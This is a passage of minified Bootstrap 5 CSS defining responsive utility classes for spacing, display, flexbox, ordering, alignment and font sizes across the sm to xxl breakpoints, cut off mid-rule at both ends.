important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media 